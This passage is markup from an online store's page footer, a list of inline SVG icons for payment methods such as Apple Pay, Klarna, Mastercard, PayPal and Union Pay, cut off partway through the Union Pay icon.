                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 